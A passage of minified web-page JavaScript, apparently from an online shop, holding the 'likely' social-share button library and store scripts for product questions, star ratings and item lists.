strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={name:"likely",prefix:"likely__"}},function(t,e,n){"use strict";var r=n(9),i=n(0),o=n(10),u=n(11),c=n(12),a=n(13),s=n(14),l=n(15),p=n(16),h=n(17),f=n(18),v={facebook:o.a,gplus:u.a,linkedin:c.a,odnoklassniki:a.a,pinterest:s.a,telegram:l.a,twitter:p.a,vkontakte:h.a,whatsapp:f.a};n.i(i.each)(v,function(t,e){n.i(r.a)(t),t.name=e}),e.a=v},function(t,e,n){function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o=n(0),u=o.bools,c=o.getDefaultUrl,a=o.merge,s=n(19).default,l=n(2).default,p=n(1),h=p.findAll,f=n(8).default,v=function(t,e){var n=e||{},r={counters:!0,timeout:1e3,zeroes:!1,title:document.title,wait:500,url:c()},i=t[l.name],o=a({},r,n,u(t));return i?i.update(o):t[l.name]=new s(t,o),i},d=function(){function t(){return r(this,t),console.warn("likely function is DEPRECATED and will be removed in 3.0. Use likely.initiate instead."),t.initiate.apply(t,arguments)}return i(t,null,[{key:"initate",value:function(){return console.warn("likely.initate function is DEPRECATED and will be removed in 3.0. Use likely.initiate instead."),t.initiate.apply(t,arguments)}},{key:"initiate",value:function(t,e){function n(){r.forEach(function(t){v(t,i)})}var r=void 0,i=void 0;Array.isArray(t)?(r=t,i=e):t instanceof Node?(r=[t],i=e):(r=h("."+l.name),i=t),n(),f.onUrlChange(n)}}]),t}();t.exports=d},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n(1),o=n(0),u=n(2),c=n(7),a=n(3),s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),l='<span class="{className}">{content}</span>',p=function(){function t(e,i,u){r(this,t),this.widget=e,this.likely=i,this.options=n.i(o.merge)(u),this.init()}return s(t,[{key:"init",value:function(){this.detectService(),this.detectParams(),this.service&&(this.initHtml(),setTimeout(this.initCounter.bind(this),0))}},{key:"update",value:function(t){var e="."+u.default.prefix+"counter",r=n.i(i.findAll)(e,this.widget);n.i(o.extend)(this.options,n.i(o.merge)({forceUpdate:!1},t)),r.forEach(function(t){t.parentNode.removeChild(t)}),this.initCounter()}},{key:"detectService",value:function(){var t=this.widget,e=n.i(o.getDataset)(t).service;e||(e=Object.keys(a.a).filter(function(e){return t.classList.contains(e)})[0]),e&&(this.service=e,n.i(o.extend)(this.options,a.a[e]))}},{key:"detectParams",value:function(){var t=this.options,e=n.i(o.getDataset)(this.widget);if(e.counter){var r=parseInt(e.counter,10);isNaN(r)?t.counterUrl=e.counter:t.counterNumber=r}t.title=e.title||t.title,t.url=e.url||t.url}},{key:"initHtml",value:function(){var t=this.options,e=this.widget,r=e.innerHTML;e.addEventListener("click",this.click.bind(this)),e.classList.remove(this.service),e.className+=" "+this.className("widget");var u=n.i(o.template)(l,{className:this.className("button"),content:r}),c=n.i(o.template)(l,{className:this.className("icon"),content:n.i(i.wrapSVG)(t.svgIconPath)});e.innerHTML=c+u}},{key:"initCounter",value:function(){var t=this.options;t.counters&&t.counterNumber?this.updateCounter(t.counterNumber):t.counterUrl&&n.i(c.a)(this.service,t.url,t)(this.updateCounter.bind(this))}},{key:"className",value:function(t){var e=u.default.prefix+t;return e+" "+e+"_"+this.service}},{key:"updateCounter",value:function(t){var e=parseInt(t,10)||0,r=n.i(i.find)("."+u.default.name+"__counter",this.widget);r&&r.parentNode.removeChild(r);var c={className:this.className("counter"),content:e};e||this.options.zeroes||(c.className+=" "+u.default.prefix+"counter_empty",c.content=""),this.widget.appendChild(n.i(i.createNode)(n.i(o.template)(l,c))),this.likely.updateCounter(this.service,e)}},{key:"click",value:function(){var t=this.options;if(t.click.call(this)){var e=n.i(o.makeUrl)(t.popupUrl,{url:t.url,title:t.title});if(t.openPopup===!1)return n.i(i.createTempLink)(this.addAdditionalParamsToUrl(e)),!1;n.i(i.openPopup)(this.addAdditionalParamsToUrl(e),u.default.prefix+this.service,t.popupWidth,t.popupHeight)}return!1}},{key:"addAdditionalParamsToUrl",value:function(t){var e=n.i(o.query)(n.i(o.merge)(this.widget.dataset,this.options.data)),r=t.indexOf("?")===-1?"?":"&";return""===e?t:t+r+e}}]),t}();e.a=p},function(t,e,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.a=function(t){var e=[];return function(n){var i="undefined"==typeof n?"undefined":r(n);return"undefined"===i?t:void("function"===i?e.push(n):(t=n,e.forEach(function(t){t(n)})))}}},function(t,e,n){"use strict";var r=n(6),i=n(0),o=n(3),u={};e.a=function(t,e,c){u[t]||(u[t]={});var a=u[t],s=a[e];if(!c.forceUpdate&&s)return s;s=n.i(r.a)();var l=n.i(i.makeUrl)(c.counterUrl,{url:e});return o.a[t].counter(l,s,e),a[e]=s,s}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=[],i=function(){r.forEach(function(t){t()})},o=function(){var t=window.history.pushState;window.history.pushState=function(){return setTimeout(i,0),t.apply(window.history,arguments)};var e=window.history.replaceState;window.history.replaceState=function(){return setTimeout(i,0),e.apply(window.history,arguments)},window.addEventListener("popstate",i)},u=!1,c={onUrlChange:function(t){u||(o(),u=!0),r.push(t)}};e.default=c},function(t,e,n){"use strict";var r=n(1),i=function(t,e){var i=this;n.i(r.getJSON)(t,function(t){try{var n="function"==typeof i.convertNumber?i.convertNumber(t):t;e(n)}catch(t){}})};e.a=function(t){t.counter=r.global.__likelyCounterMock||t.counter||i,t.click=t.click||function(){return!0}}},function(t,e,n){"use strict";e.a={counterUrl:"https://graph.facebook.com/?id={url}&callback=?",convertNumber:function(t){return t.share.share_count},popupUrl:"https://www.facebook.com/sharer/sharer.php?u={url}",popupWidth:600,popupHeight:500,svgIconPath:"15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0"}},function(t,e,n){"use strict";e.a={counterUrl:"https://clients6.google.com/rpc",counter:function(t,e,n){var r=new XMLHttpRequest;r.open("POST",t),r.setRequestHeader("Content-Type","application/json"),r.addEventListener("load",function(){var t=JSON.parse(r.responseText)[0].result.metadata.globalCounts.count;e(t)}),r.send(JSON.stringify([{method:"pos.plusones.get",id:"p",params:{nolog:!0,id:n,source:"widget",userId:"@viewer",groupId:"@self"},jsonrpc:"2.0",key:"p",apiVersion:"v1"}]))},popupUrl:"https://plus.google.com/share?url={url}",popupWidth:700,popupHeight:500,svgIconPath:"8,6.5v3h4.291c-0.526,2.01-2.093,3.476-4.315,3.476C5.228,12.976,3,10.748,3,8c0-2.748,2.228-4.976,4.976-4.976c1.442,0,2.606,0.623,3.397,1.603L13.52,2.48C12.192,0.955,10.276,0,8,0C3.582,0,0,3.582,0,8s3.582,8,8,8s7.5-3.582,7.5-8V6.5H8"}},function(t,e,n){"use strict";e.a={counterUrl:"https://www.linkedin.com/countserv/count/share?url={url}&format=jsonp&callback=?",convertNumber:function(t){return t.count},popupUrl:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}",popupWidth:600,popupHeight:500,svgIconPath:"2.4,6h2.4v7.6H2.4V6z M3.6,2.2c0.8,0,1.4,0.6,1.4,1.4C4.9,4.3,4.3,5,3.6,5C2.8,5,2.2,4.3,2.2,3.6C2.2,2.8,2.8,2.2,3.6,2.2C3.6,2.2,3.6,2.2,3.6,2.2 M6.2,6h2.3v1h0C9,6.2,9.9,5.8,10.8,5.8c2.4,0,2.8,1.6,2.8,3.6v4.2h-2.4V9.9c0-0.9,0-2-1.2-2c-1.2,0-1.4,1-1.4,2v3.8H6.2V6z M13,0H3C1,0,0,1,0,3v10c0,2,1,3,3,3h10c2,0,3-1,3-3V3C16,1,15,0,13,0z"}},function(t,e,n){"use strict";var r=n(1),i=n(0),o={counterUrl:"https://connect.ok.ru/dk?st.cmd=extLike&ref={url}&uid={index}",counter:function(t,e){this.promises.push(e),n.i(r.getScript)(n.i(i.makeUrl)(t,{index:this.promises.length-1}))},promises:[],popupUrl:"https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl={url}",popupWidth:640,popupHeight:400,svgIconPath:"8 6.107c.888 0 1.607-.72 1.607-1.607 0-.888-.72-1.607-1.607-1.607s-1.607.72-1.607 1.607c0 .888.72 1.607 1.607 1.607zM13 0H3C1 0 0 1 0 3v10c0 2 1 3 3 3h10c2 0 3-1 3-3V3c0-2-1-3-3-3zM8 .75c2.07 0 3.75 1.68 3.75 3.75 0 2.07-1.68 3.75-3.75 3.75S4.25 6.57 4.25 4.5C4.25 2.43 5.93.75 8 .75zm3.826 12.634c.42.42.42 1.097 0 1.515-.21.208-.483.313-.758.313-.274 0-.548-.105-.758-.314L8 12.59 5.69 14.9c-.42.418-1.098.418-1.516 0s-.42-1.098 0-1.516L6.357 11.2c-1.303-.386-2.288-1.073-2.337-1.11-.473-.354-.57-1.025-.214-1.5.354-.47 1.022-.567 1.496-.216.03.022 1.4.946 2.698.946 1.31 0 2.682-.934 2.693-.943.474-.355 1.146-.258 1.5.213.355.474.26 1.146-.214 1.5-.05.036-1.035.723-2.338 1.11l2.184 2.184"};n.i(i.set)(r.global,"ODKL.updateCount",function(t,e){o.promises[t](e)}),e.a=o},function(t,e,n){"use strict";e.a={counterUrl:"https://api.pinterest.com/v1/urls/count.json?url={url}&callback=?",convertNumber:function(t){return t.count},popupUrl:"https://pinterest.com/pin/create/button/?url={url}&description={title}",popupWidth:630,popupHeight:270,svgIconPath:"7.99 0c-4.417 0-8 3.582-8 8 0 3.39 2.11 6.284 5.086 7.45-.07-.633-.133-1.604.028-2.295.145-.624.938-3.977.938-3.977s-.24-.48-.24-1.188c0-1.112.645-1.943 1.448-1.943.683 0 1.012.512 1.012 1.127 0 .686-.437 1.713-.663 2.664-.19.796.398 1.446 1.184 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.255-3.343-3.255-2.276 0-3.612 1.707-3.612 3.472 0 .688.265 1.425.595 1.826.065.08.075.15.055.23-.06.252-.195.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.835-4.84 5.287-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.74 4.976-4.152 4.976-.81 0-1.573-.42-1.834-.92l-.498 1.903c-.18.695-.668 1.566-.994 2.097.75.232 1.544.357 2.37.357 4.417 0 8-3.582 8-8s-3.583-8-8-8"}},function(t,e,n){"use strict";e.a={popupUrl:"https://telegram.me/share/url?url={url}",popupWidth:600,popupHeight:500,svgIconPath:"6,11.960784l-1,-3l11,-8l-15.378,5.914c0,0 -0.672,0.23 -0.619,0.655c0.053,0.425 0.602,0.619 0.602,0.619l3.575,1.203l1.62,5.154l2.742,-2.411l-0.007,-0.005l3.607,2.766c0.973,0.425 1.327,-0.46 1.327,-0.46l2.531,-13.435l-10,11z"}},function(t,e,n){"use strict";e.a={popupUrl:"https://twitter.com/intent/tweet?url={url}&text={title}",popupWidth:600,popupHeight:450,click:function(){return/[\.\?:\-–—]\s*$/.test(this.options.title)||(this.options.title+=":"),!0},svgIconPath:"15.96 3.42c-.04.153-.144.31-.237.414l-.118.058v.118l-.59.532-.237.295c-.05.036-.398.21-.413.237V6.49h-.06v.473h-.058v.294h-.058v.296h-.06v.235h-.06v.237h-.058c-.1.355-.197.71-.295 1.064h-.06v.116h-.06c-.02.1-.04.197-.058.296h-.06c-.04.118-.08.237-.118.355h-.06c-.038.118-.078.236-.117.353l-.118.06-.06.235-.117.06v.116l-.118.06v.12h-.06c-.02.057-.038.117-.058.175l-.118.06v.117c-.06.04-.118.08-.177.118v.118l-.237.177v.118l-.59.53-.532.592h-.117c-.06.078-.118.156-.177.236l-.177.06-.06.117h-.118l-.06.118-.176.06v.058h-.118l-.06.118-.353.12-.06.117c-.078.02-.156.04-.235.058v.06c-.118.038-.236.078-.354.118v.058H8.76v.06h-.12v.06h-.176v.058h-.118v.06H8.17v.058H7.99v.06l-.413.058v.06h-.237c-.667.22-1.455.293-2.36.293h-.886v-.058h-.53v-.06H3.27v-.06h-.295v-.06H2.68v-.057h-.177v-.06h-.236v-.058H2.09v-.06h-.177v-.058h-.177v-.06H1.56v-.058h-.12v-.06l-.294-.06v-.057c-.118-.04-.236-.08-.355-.118v-.06H.674v-.058H.555v-.06H.437v-.058H.32l-.06-.12H.142v-.058c-.13-.08-.083.026-.177-.118H1.56v-.06c.294-.04.59-.077.884-.117v-.06h.177v-.058h.237v-.06h.118v-.06h.177v-.057h.118v-.06h.177v-.058l.236-.06v-.058l.236-.06c.02-.038.04-.078.058-.117l.237-.06c.02-.04.04-.077.058-.117h.118l.06-.118h.118c.036-.025.047-.078.118-.118V12.1c-1.02-.08-1.84-.54-2.303-1.183-.08-.058-.157-.118-.236-.176v-.117l-.118-.06v-.117c-.115-.202-.268-.355-.296-.65.453.004.987.008 1.354-.06v-.06c-.254-.008-.47-.08-.65-.175v-.058H2.32v-.06c-.08-.02-.157-.04-.236-.058l-.06-.118h-.117l-.118-.178h-.12c-.077-.098-.156-.196-.235-.294l-.118-.06v-.117l-.177-.12c-.35-.502-.6-1.15-.59-2.006h.06c.204.234.948.377 1.357.415v-.06c-.257-.118-.676-.54-.827-.768V5.9l-.118-.06c-.04-.117-.08-.236-.118-.354h-.06v-.118H.787c-.04-.196-.08-.394-.118-.59-.06-.19-.206-.697-.118-1.005h.06V3.36h.058v-.177h.06v-.177h.057V2.83h.06c.04-.118.078-.236.117-.355h.118v.06c.12.097.237.196.355.295v.118l.118.058c.08.098.157.197.236.295l.176.06.354.413h.118l.177.236h.118l.06.117h.117c.04.06.08.118.118.177h.118l.06.118.235.06.06.117.356.12.06.117.53.176v.06h.118v.058l.236.06v.06c.118.02.236.04.355.058v.06h.177v.058h.177v.06h.176v.058h.236v.06l.472.057v.06l1.417.18v-.237c-.1-.112-.058-.442-.057-.65 0-.573.15-.99.354-1.358v-.117l.118-.06.06-.235.176-.118v-.118c.14-.118.276-.236.414-.355l.06-.117h.117l.12-.177.235-.06.06-.117h.117v-.058H9.7v-.058h.177v-.06h.177v-.058h.177v-.06h.296v-.058h1.063v.058h.294v.06h.177v.058h.178v.06h.177v.058h.118v.06h.118l.06.117c.08.018.158.038.236.058.04.06.08.118.118.177h.118l.06.117c.142.133.193.163.472.178.136-.12.283-.05.472-.118v-.06h.177v-.058h.177v-.06l.236-.058v-.06h.177l.59-.352v.176h-.058l-.06.295h-.058v.117h-.06v.118l-.117.06v.118l-.177.118v.117l-.118.06-.354.412h-.117l-.177.236h.06c.13-.112.402-.053.59-.117l1.063-.353"}},function(t,e,n){"use strict";var r=n(1),i=n(0),o={counterUrl:"https://vk.com/share.php?act=count&url={url}&index={index}",counter:function(t,e){this.promises.push(e),n.i(r.getScript)(n.i(i.makeUrl)(t,{index:this.promises.length-1}))},promises:[],popupUrl:"https://vk.com/share.php?url={url}&title={title}",popupWidth:550,popupHeight:330,svgIconPath:"7.828 12.526h.957s.288-.032.436-.19c.14-.147.14-.42.14-.42s-.02-1.284.58-1.473c.59-.187 1.34 1.24 2.14 1.788.61.42 1.07.33 1.07.33l2.14-.03s1.12-.07.59-.95c-.04-.07-.3-.65-1.58-1.84-1.34-1.24-1.16-1.04.45-3.19.98-1.31 1.38-2.11 1.25-2.45-.11-.32-.84-.24-.84-.24l-2.4.02s-.18-.02-.31.06-.21.26-.21.26-.38 1.02-.89 1.88C10.27 7.9 9.84 8 9.67 7.88c-.403-.26-.3-1.053-.3-1.62 0-1.76.27-2.5-.52-2.69-.26-.06-.454-.1-1.123-.11-.86-.01-1.585.006-1.996.207-.27.135-.48.434-.36.45.16.02.52.098.71.358.25.337.24 1.09.24 1.09s.14 2.077-.33 2.335c-.33.174-.77-.187-1.73-1.837-.49-.84-.86-1.78-.86-1.78s-.07-.17-.2-.27c-.15-.11-.37-.15-.37-.15l-2.29.02s-.34.01-.46.16c-.11.13-.01.41-.01.41s1.79 4.19 3.82 6.3c1.86 1.935 3.97 1.81 3.97 1.81"};n.i(i.set)(r.global,"VK.Share.count",function(t,e){o.promises[t](e)}),e.a=o},function(t,e,n){"use strict";e.a={popupUrl:"whatsapp://send?text={title}%0D%0A%0D%0A{url}",openPopup:!1,svgIconPath:"8.0292969 0 C 3.6412969 0 0.06940625 3.5557344 0.06640625 7.9277344 C 0.06640625 9.3247344 0.43385936 10.688578 1.1308594 11.892578 L 0 16 L 4.2226562 14.898438 C 5.3866562 15.528438 6.6962969 15.862281 8.0292969 15.863281 L 8.0332031 15.863281 C 12.423199 15.863281 15.998 12.306594 16 7.9335938 C 16 5.8165938 15.172922 3.8222186 13.669922 2.3242188 L 13.679688 2.3007812 C 12.159653 0.8307817 10.159297 -2.9605947e-016 8.0292969 0 z M 4.4589844 3.2382812 C 4.6263665 3.2382813 4.7936277 3.2373139 4.9394531 3.25 C 5.095423 3.25 5.306878 3.189055 5.5097656 3.6835938 C 5.7202615 4.1781321 6.2237071 5.418117 6.2871094 5.5449219 C 6.3505124 5.6717267 6.3922846 5.8107546 6.3085938 5.9882812 C 6.2223663 6.1531272 6.1809093 6.2560375 6.0566406 6.4082031 C 5.9298358 6.560369 5.7918587 6.7393913 5.6777344 6.8535156 C 5.5509298 6.9803204 5.4193132 7.1174841 5.5664062 7.3710938 C 5.7147679 7.6247032 6.220019 8.4490288 6.9707031 9.1210938 C 7.9344191 9.9833661 8.7483437 10.250149 9.0019531 10.376953 C 9.2530266 10.491078 9.3997816 10.477349 9.546875 10.3125 C 9.6939686 10.145117 10.178322 9.5818366 10.345703 9.3320312 C 10.514354 9.0784218 10.683278 9.1181658 10.914062 9.203125 C 11.146116 9.286816 12.383111 9.8946797 12.636719 10.021484 L 12.646484 9.9589844 C 12.900093 10.073108 13.06355 10.137829 13.126953 10.251953 C 13.190353 10.366078 13.192128 10.859096 12.976562 11.455078 C 12.766067 12.05106 11.759099 12.584074 11.273438 12.660156 C 10.838496 12.723556 10.287183 12.74881 9.6835938 12.558594 C 9.3158512 12.431788 8.8457781 12.280954 8.2421875 12.027344 C 5.7111649 10.936823 4.0584453 8.3992212 3.9316406 8.234375 C 3.8061039 8.0568483 2.9023438 6.8647716 2.9023438 5.6347656 C 2.9023438 4.4047596 3.5524185 3.7946251 3.7832031 3.5410156 C 4.0139878 3.3000865 4.2890659 3.2382812 4.4589844 3.2382812"}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=n(5),o=n(2),u=n(0),c=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=function(){function t(e,n){r(this,t),this.container=e,this.options=n,this.countersLeft=0,this.buttons=[],this.number=0,this.init()}return c(t,[{key:"init",value:function(){n.i(u.toArray)(this.container.children).forEach(this.addButton.bind(this)),this.options.counters?(this.timer=setTimeout(this.appear.bind(this),this.options.wait),this.timeout=setTimeout(this.ready.bind(this),this.options.timeout)):this.appear()}},{key:"addButton",value:function(t){var e=new i.a(t,this,this.options);this.buttons.push(e),e.options.counterUrl&&this.countersLeft++}},{key:"update",value:function(t){(t.forceUpdate||t.url&&t.url!==this.options.url)&&(this.countersLeft=this.buttons.length,this.number=0,this.buttons.forEach(function(e){e.update(t)}))}},{key:"updateCounter",value:function(t,e){e&&(this.number+=e),this.countersLeft--,0===this.countersLeft&&(this.appear(),this.ready())}},{key:"appear",value:function(){this.container.classList.add(o.default.name+"_visible")}},{key:"ready",value:function(){this.timeout&&(clearTimeout(this.timeout),this.container.classList.add(o.default.name+"_ready"))}}]),t}();e.default=a},function(t,e,n){var r=n(4);window.addEventListener("load",function(){r.initiate()}),t.exports=r}])});;
/* AUTOGENERATED: likely.load.js */
core.bind('block.product.details.loaded',function(){likely.initiate()});;

--- FILE ---
content_type: text/javascript
request_url: https://bfc-creations.com/var/resources/js/328f593063186d969819555e537aeef4e854905cab93a884b169d62d55fe06b6.js?1766761749
body_size: 8586
content:

/* AUTOGENERATED: controller.js */
(function($){var tooltipEnabled=true;if(tooltipEnabled)core.microhandlers.add('tooltip','.tooltip-main',function(){if(this.tooltipAssigned!==true){this.tooltipAssigned=true;attachTooltip(jQuery('i',this),jQuery('.help-text',this).hide().html())}})})(jQuery);;
/* AUTOGENERATED: ask_question.js */
jQuery(document).ready(function(){var dialogLink;core.microhandlers.add('askProductQuestionPopup','button.ask-question',function(){var params=core.getCommentedData(this,'url_params');jQuery(this).click(function(event){dialogLink=event.currentTarget;loadDialogByLink(event.currentTarget,URLHandler.buildURL({target:params.target,widget:params.widget,product_id:params.product_id,fromURL:(self.location+'')}),{width:'auto'},null,this);return false})});core.microhandlers.add('askQuestionPopupForm','.ask-question-dialog form',function(event){this.commonController.enableBackgroundSubmit();var f=this.commonController.getErrorPlace;this.commonController.getErrorPlace=function(){if(!this.errorPlace){var box=f.apply(this);box.remove().insertBefore(this.$form.find('button[type="submit"]').eq(0))};return this.errorPlace};core.bind('productQuestionAdded',function(){popup.close();dialogLink.linkedDialog=null})});core.microhandlers.add('scrollToProductQuestionsTab','.number-of-product-questions',function(){var initialURL=document.location.toString().split('#')[0];if(typeof ProductDetailsView.prototype.openTab!=='function')return;jQuery('a',this).click(function(event){event.preventDefault();var $tab=jQuery($('.product-details .product-details-tabs a[data-id="product-details-tab-questions"]'));ProductDetailsView.prototype.openTab($tab);if(history.replaceState){history.replaceState(null,null,initialURL+'#'+$tab.data('id'))}else self.location.hash=$tab.data('id');$('html, body').animate({scrollTop:$('.product-details .product-details-tabs').offset().top-100},800,'easeInOutCubic').on('mousewheel',function(){$(this).stop()})})})});;
/* AUTOGENERATED: controller.js */
function ProductQuestionsController(){"use strict";this.callSupermethod('constructor',arguments);this.init()};extend(ProductQuestionsController,AController);jQuery.extend(ProductQuestionsController.prototype,(function(){"use strict";return{name:'ProductQuestionsController',findPattern:'#product-details-tab-questions .product-questions-view',block:null,product_id:null,displayMode:'quick',init:function(){this.displayMode=core.getCommentedData(this.base,'displayMode');this.product_id=core.getCommentedData(this.base,'product_id');this.block=new ProductQuestionsView(this.base);core.bind('productQuestionAdded',_.bind(this.reloadQuestions,this));core.bind('loader.loaded',_.bind(this.assignHandlers,this));this.assignHandlers()},reloadQuestions:function(){this.block.load({product_id:this.product_id,displayMode:this.displayMode})},assignHandlers:function(){var self=this;jQuery('.show-all-product-questions a').click(function(event){self.loadAllQuestions();event.stopPropagation();return false})},loadAllQuestions:function(){this.changeDisplayMode('full')},changeDisplayMode:function(displayMode){this.displayMode=displayMode;this.reloadQuestions()}}}()));core.autoload(ProductQuestionsController)
function ProductQuestionsView(base){"use strict";this.callSupermethod('constructor',arguments)};extend(ProductQuestionsView,ALoadable);jQuery.extend(ProductQuestionsView.prototype,(function(){"use strict";return{shadeWidget:true,widgetTarget:'product',widgetClass:'\\XLite\\Module\\QSL\\ProductQuestions\\View\\ProductQuestions'}}()));;
/* AUTOGENERATED: rating.js */
function VoteBarController(base){this.callSupermethod('constructor',arguments);var form=jQuery(this.base).closest('form').get(0);if(form)this.productId=jQuery('input[name=product_id]',form).eq(0).val();if(this.productId){this.returnTarget=jQuery('input[name=return_target]',form).eq(0).val();this.block=new VoteBarView(this.base,this.productId,this.returnTarget)}};extend(VoteBarController,AController);VoteBarController.prototype.name='VoteBarController';VoteBarController.prototype.findPattern='.product-average-rating';VoteBarController.prototype.block=null;VoteBarController.prototype.buttonsBlock=null;VoteBarController.prototype.initialize=function(){var o=this;this.base.bind('reload',function(event,box){event.stopImmediatePropagation();o.bind(box)})}
function VoteBarClick(obj){if(!obj._rating)obj._rating=parseInt(jQuery(obj).attr('class').match(/\d+/));jQuery(obj).closest('.vote-bar.editable').find('input[name=rating]').val(obj._rating);mainObj=jQuery(obj).closest('.vote-bar.editable').get(0);mainObj._rating=obj._rating;return false}
function VoteBarView(base,productId,returnTarget){this.callSupermethod('constructor',arguments);this.productId=productId;this.returnTarget=returnTarget;this.linkClickHandler=function(event){event.stopPropagation();return false}};extend(VoteBarView,ALoadable);VoteBarView.prototype.productId=null;VoteBarView.prototype.returnTarget=null;VoteBarView.prototype.rating=null;VoteBarView.prototype.shadeWidget=true;VoteBarView.prototype.widgetTarget='review';VoteBarView.prototype.widgetClass='\\XLite\\Module\\XC\\Reviews\\View\\AverageRating';VoteBarView.prototype.prevFormActionValue='';VoteBarView.prototype.prevFormActionInput=null;VoteBarView.prototype.prevShadeWidget=null;VoteBarView.prototype.postprocess=function(isSuccess,initial){this.callSupermethod('postprocess',arguments);if(isSuccess){var o=this,widgetClass=jQuery('input[name=target_widget]',o.base).eq(0).val();if(widgetClass)this.widgetClass=widgetClass;jQuery(this.base).find('.vote-bar.editable .stars-row.hovered .star-single').bind('click',function(event){VoteBarClick(this);return o.rateProduct(event,jQuery(this))});jQuery(this.base).bind('re-load',_.throttle(function(event){o.load()},1e3,{trailing:false}));this.base.closest('form').eq(0).commonController('bindElements')}};VoteBarView.prototype.getParams=function(params){params=this.callSupermethod('getParams',arguments);params.product_id=this.productId;if(this.widgetMode)params.widgetMode=this.widgetMode;return params};VoteBarView.prototype.rateProduct=_.throttle(function(event,block){var form=jQuery(block).closest('.product-average-rating'),rating=jQuery('input[name=rating]',form).eq(0).val();this.rating=rating;var productId=jQuery(block).closest('form').find('input[name=product_id]').eq(0).val();if(productId)this.productId=productId;var widgetMode=jQuery(block).closest('form').find('input[name=widgetMode]').eq(0).val();if(widgetMode)this.widgetMode=widgetMode;var blocksThatNeedToBeRefreshed;if(productId){blocksThatNeedToBeRefreshed=jQuery('input[name="product_id"]').filter(function(){return($(this).val()==productId)}).closest('form').filter(function(){return($(this).find(VoteBarController.prototype.findPattern).length>0)})}else blocksThatNeedToBeRefreshed=jQuery(block).closest('form');core.post(URLHandler.buildURL({target:'review',action:'rate'}),function(){jQuery(VoteBarController.prototype.findPattern,blocksThatNeedToBeRefreshed).trigger('re-load')},{product_id:productId,rating:rating});return false},1e3,{trailing:false});VoteBarView.prototype.postprocessRateProduct=function(XMLHttpRequest,textStatus,data,isValid){};core.autoload(VoteBarController);core.bind('list.products.postprocess',function(){core.autoload(VoteBarController)});core.bind('block.product.details.postprocess',function(){core.autoload(VoteBarController)});CommonForm.elementControllers.push({pattern:'.vote-bar.editable .stars-row.hovered .star-single',handler:function(){jQuery(this).hover(function(){if(!this._previous)this._previous=jQuery(this).prevAll();this._previous.each(function(index){jQuery(this).addClass('over')});jQuery(this).addClass('over')},function(){if(!this._previous)this._previous=jQuery(this).prevAll();this._previous.each(function(index){jQuery(this).removeClass('over')});jQuery(this).removeClass('over')}).click(function(){return VoteBarClick(this)})}});CommonForm.elementControllers.push({pattern:'.vote-bar.editable',handler:function(){jQuery(this).hover(function(){jQuery('.stars-row.hovered',this).show()},function(){if(!this._rating){if(!this._previous)this._previous=jQuery(this).children('.star-single');this._previous.each(function(index){jQuery(this).removeClass('over')});jQuery('.stars-row.hovered',this).hide()}else{var rating=this._rating;jQuery('.stars-row.hovered',this).find('.star-single').each(function(index){var j=parseInt(jQuery(this).attr('class').match(/\d+/));if(j>rating){jQuery(this).removeClass('over')}else jQuery(this).addClass('over')})}})}});CommonForm.elementControllers.push({pattern:'div.icon-help',handler:function(){var $tooltip=jQuery('#'+jQuery(this).attr('id')+'_tooltip');jQuery(this).hover(function(){$tooltip.css({display:'block'})},function(){$tooltip.css({display:'none'})})}});;
/* AUTOGENERATED: items_list.js */
function ListsController(base){ListsController.superclass.constructor.apply(this,arguments);if(this.base&&this.base.length)this.block=this.getListView()};extend(ListsController,AController);ListsController.prototype.name='ItemsListController';ListsController.prototype.findPattern='.items-list';ListsController.prototype.block=null;ListsController.prototype.selfUpdated=false;ListsController.prototype.getListView=function(){return new ListView(this.base)};ListsController.prototype.initialize=function(){var o=this;this.base.bind('reload',function(event,box){o.bind(box)})}
function ListView(base){this.widgetClass=core.getCommentedData(base,'widget_class');this.widgetTarget=core.getCommentedData(base,'widget_target');this.widgetParams=core.getCommentedData(base,'widget_params');this.listenToHash=core.getCommentedData(base,'listenToHash');this.listenToHashPrefix=core.getCommentedData(base,'listenToHashPrefix');this.replaceState=core.getCommentedData(base,'replaceState');this.replaceStatePrefix=core.getCommentedData(base,'replaceStatePrefix');ListView.superclass.constructor.apply(this,arguments)};extend(ListView,ALoadable);ListView.prototype.shadeWidget=true;ListView.prototype.sessionCell=null;ListView.prototype.postprocess=function(isSuccess,initial){ListView.superclass.postprocess.apply(this,arguments);if(isSuccess){var o=this;jQuery('.pagination a',this.base).click(function(){jQuery('html, 